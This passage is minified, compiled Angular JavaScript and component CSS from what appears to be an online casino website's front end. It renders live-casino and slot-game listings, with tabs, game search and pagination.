li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]:hover   .tleboxlogo[_ngcontent-%COMP%]{background:#ffa200}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .grid-pic[_ngcontent-%COMP%]{margin-top:-40px;max-width:100%}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .tleboxlogo[_ngcontent-%COMP%]{text-align:center;background:#920008;transition:1s;height:88px;line-height:88px}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .tleboxlogo[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;max-width:100%}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .tleboxlogo[_ngcontent-%COMP%]   .casino-image[_ngcontent-%COMP%]{font-weight:400;font-size:16px;vertical-align:middle;color:#fff}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txh[_ngcontent-%COMP%]{min-width:945px}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txh[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]{width:100%!important}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txh[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .grid-pic[_ngcontent-%COMP%]{margin-top:-44px!important}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function w(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,null==t.parent.context.$implicit.icons[0]?null:t.parent.context.$implicit.icons[0].img)}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"li",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{txh:0}),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","Gridcontent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,6,"div",[["class","live-pic"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""],["class","grid-pic"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","tleboxlogo"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.enterGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,w)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,1,"span",[["class","casino-image"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["",""]))],(function(n,t){var l=n(t,3,0,"TXH"===t.context.$implicit.gameCode);n(t,2,0,l),n(t,9,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,6,0,null==t.context.$implicit?null:t.context.$implicit.imgs[0].img),n(t,11,0,t.context.$implicit.menuNameCn)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","live"]],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"div",[["class","game-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"live",l.bannerImage),n(t,7,0,l.liveList),n(t,9,0,0===l.service.currentGameListLength)}),null)}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,R,y)),e["\u0275did"](1,245760,null,0,v,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var T=e["\u0275ccf"]("app-live",v,z,{},{},[]),L=l("Irb3"),F=l("zC/G"),D=l("08s3"),N=l("M2Lx"),G=l("wFw1"),$=l("y9Pr"),S=l("dWZg"),A=l("NVjP"),W=l("hlDO"),V=l("7sJh"),q=l("rBva"),j=l("gIcY"),E=function(){function n(n,t,l,e){var o=this;this.service=n,this.message=t,this.config=l,this.activatedRoute=e,this.bannerImage=this.config.baseImgUrl+"images/solt/solt_banner.jpg",this.isLoading=!0,this.carouselList=[],this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){var t=n.filter((function(n){return"swiper-game-list"===n.gameCode}));if(t.length>0&&o.service.getMenuList(t[0].id).subscribe((function(n){o.isLoading=!0;var t=n.data;1e4===n.status&&(o.isLoading=!1,o.carouselList=[t[0].subMenus.slice(0,6)])})),o.secondTab=n.filter((function(n){return"swiper-game-list"!==n.gameCode})),o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var l=o.activatedRoute.snapshot.queryParams.code,e=0;o.secondTab.forEach((function(n,t){n.gameCode===l&&(e=t)})),o.updateFromOther(e),o.activeIndex.second=e,o.getThirdTab(e),o.secondId=o.secondTab[e].id}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var t=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var l=n.data;1e4===n.status&&(t.isLoading=!1,t.thirdTab=l[0].subMenus,t.thirdTab&&t.getFourthList(0))}))},n.prototype.getFourthList=function(n){var t=this;this.isLoading=!0,this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var l=n.data;1e4===n.status&&(t.isLoading=!1,t.allForthList=l[0].subMenus,t.pageData.total=t.allForthList.length,t.totalPages=Math.ceil(t.pageData.total/t.pageData.size),t.pageData.current=1,t.keyWord="",t.changeFourthTab())}))},n.prototype.secondClick=function(n){var t=this;setTimeout((function(){var l=t.secondTab[n];l.hasSub?(t.secondId=l.id,t.activeIndex.second=n,t.activeIndex.third=0,t.getThirdTab(n)):t.service.loadGame({gameCode:l.gameCode,gameId:l.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,t=n.current,l=n.size;this.fourthTab=this.allForthList.slice((t-1)*l,t*l)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}this.changeFourthTab()},n.prototype.updateFromOther=function(n){if(this.secondTab.length>9){var t=n-8;t<0&&(t=0),this.offsetIndex=t}},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.searchGame=function(){var n=this,t=this.keyWord;""!==t&&this.service.getSearchForthList({menuName:t,id:this.secondId}).subscribe((function(t){1e4===t.status&&(n.allForthList=t.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),J=l("Xuik"),B=l("ZYCi"),U=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.notice-nav[_ngcontent-%COMP%]{width:100%;background:rgba(37,30,30,.8);height:44px;line-height:44px;color:#dbd4d4;z-index:4}.e-index[_ngcontent-%COMP%]{margin-top:205px;width:100%;height:277px}.e-index[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:277px}.e-index[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:100%}.content-bg[_ngcontent-%COMP%]{background:url(/pcCJPB/images/solt/slot_bg.jpg) center top no-repeat;margin-top:-5px;border-top:1px solid #7a0007}.content[_ngcontent-%COMP%]{position:relative;width:1020px;padding:0 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{margin-top:10px;width:100%;height:120px;overflow:hidden;background:url(/pcCJPB/images/solt/bg.png) no-repeat}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]{width:1020px;height:100%;position:relative}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:29px;overflow:hidden}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:160px;text-align:center;padding-top:18px;cursor:pointer}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]{box-sizing:content-box;width:145px;height:86px;border:2px solid #df000d;background:#000;overflow:hidden;position:relative;transition:1s}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]:hover{width:184px;height:109px;z-index:2;margin:-15px 0 0 -15px;border-color:#ffee97}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{opacity:.6;top:87px}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:absolute;width:100%;background:rgba(0,0,0,.8);color:#fff;font-size:14px;top:67px;transition:1s;left:0;z-index:1}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:auto;position:absolute;left:0}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1020px;margin:20px auto 0;background-color:#000}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1020px;display:flex;height:94px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:59px;height:100%;background:#353331;text-align:center;line-height:90px;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:24px;color:#aaa}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#454342}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]   .icon-bg[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]   .icon-bg[_ngcontent-%COMP%]{background:#fff;border-radius:50%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:900px;height:100%;overflow:hidden;position:relative}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;transition:.3s;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100px;height:100%;float:left;color:#fff;padding:0 1px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:98px;height:100%;padding-top:12px;background:#353331;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;font-size:13px;margin-top:10px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:50px;height:50px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{background:url(/pcCJPB/images/cur.png) left top/100% auto no-repeat #454342!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;background:#454342}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#e09934}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#e09934!important;border:none}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 10px 0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:192px;margin:0 10px 10px 0;background:#454342}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]{width:188px;height:188px;margin:2px auto;padding:24px;border-radius:10px;background:#353331}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:140px;height:140px;display:block;background:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:30px;line-height:30px;width:100px;border-radius:4px;font-size:14px;background-color:#e09934;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:flex;justify-content:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}  .page-box .ant-btn-primary{background-color:#666;border-color:#666}  .page-box .ant-btn-primary[disabled]{background-color:#fff}"]],data:{}});function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.secondClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{width:0}),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](6,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,t){var l=t.component,e=n(t,3,0,l.liWidth+"px");n(t,2,0,e),n(t,6,0,t.context.index==l.activeIndex.second?"active-li-bg":"")}),(function(n,t){n(t,7,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,9,0,t.context.$implicit.menuNameCn)}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.thirdClick(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",""]))],null,(function(n,t){n(t,0,0,t.context.index==t.component.activeIndex.third),n(t,1,0,t.context.$implicit.menuNameCn)}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.searchGame()&&e),e}),L.b,L.a)),e["\u0275prd"](512,null,F.H,F.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,D.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,N.b,F.H,e.NgZone,F.n,[2,F.j],[2,G.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275eld"](4,0,[[2,0]],0,1,"i",[["nz-icon",""],["nzType","search"]],null,null,null,null,null)),e["\u0275did"](5,2834432,null,0,$.a,[$.c,e.ElementRef,e.Renderer2,S.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,"","primary"),n(t,5,0,"search")}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],(function(n,t){n(t,5,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,7,0,t.context.$implicit.menuNameCn)}))}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changePages("prev")&&e),e}),L.b,L.a)),e["\u0275prd"](512,null,F.H,F.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,D.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,N.b,F.H,e.NgZone,F.n,[2,F.j],[2,G.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,[""," / ",""])),(n()(),e["\u0275eld"](8,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changePages("next")&&e),e}),L.b,L.a)),e["\u0275prd"](512,null,F.H,F.H,[e.RendererFactory2]),e["\u0275did"](10,1818624,null,1,D.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,N.b,F.H,e.NgZone,F.n,[2,F.j],[2,G.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"]))],(function(n,t){n(t,3,0,"primary"),n(t,10,0,"primary")}),(function(n,t){var l=t.component;n(t,1,0,1===l.pageData.current,e["\u0275nov"](t,3).nzWave),n(t,7,0,l.pageData.current,l.totalPages),n(t,8,0,l.pageData.current===l.totalPages,e["\u0275nov"](t,10).nzWave)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","electronics"]],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,43,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,42,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,40,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,13,"div",[["class","tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,2,"div",[["class","tab-left"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.updateOffsetLeft(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"i",[["class","icon-bg"],["nz-icon",""],["nzTheme","outline"],["nzType","left-circle"]],null,null,null,null,null)),e["\u0275did"](9,2834432,null,0,$.a,[$.c,e.ElementRef,e.Renderer2,S.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](10,0,null,null,6,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,5,"ul",[["id","tab-ul"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](13,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](14,{left:0,width:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](16,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](17,0,null,null,2,"div",[["class","tab-right"]],null,[[null,"click"]],(function(n,t,l){var 